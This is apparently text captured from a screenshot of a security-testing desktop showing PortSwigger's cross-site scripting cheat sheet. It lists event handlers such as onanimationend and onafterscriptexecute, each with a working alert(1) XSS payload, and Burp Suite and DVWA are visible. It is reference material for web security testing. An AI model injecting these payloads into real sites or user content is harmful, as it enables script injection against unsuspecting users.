 Applications Places System Mon 15 Feb, 15:45
Cross-Site Scripting (XSS) Cheat Sheet - 2021 Edition | Web Security Academy — Mozilla Firefox
Vulnerability: Stored Cro Cross-Site Scripting (XS
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet Burp
Google YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS DVWA
Copy tags to clipboard Copy events to clipboard Copy payloads to clipboard
All tags All events All browsers
custom tags onactivate Chrome
a onafterprint Firefox
abbr onafterscriptexecute Safari
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onafterscriptexecute
Compatibility: Fires after script is executed a <a onafterscriptexecute=alert(1)>
<script>1</script>
onanimationcancel
Compatibility: Fires when a CSS animation cancels a <style>@keyframes x{from {left:0;}to {left:
1000px;}}:target {animation:10s ease-in-out 0s 1
x;}</style><a id=x style="position:absolute;"
onanimationcancel="alert(1)"></a>
onanimationend
Compatibility: Fires when a CSS animation ends a <style>@keyframes x{}</style><a style="animation-
name:x" onanimationend="alert(1)"></a>
onanimationiteration
Compatibility: Fires when a CSS animation repeats a <style>@keyframes slidein {}</style><a
style="animation-duration:1s;animation-
name:slidein;animation-iteration-count:2"
onanimationiteration="alert(1)"></a>
Menu [Terminal] Burp Suite Community ... Cross-Site Scripting (X...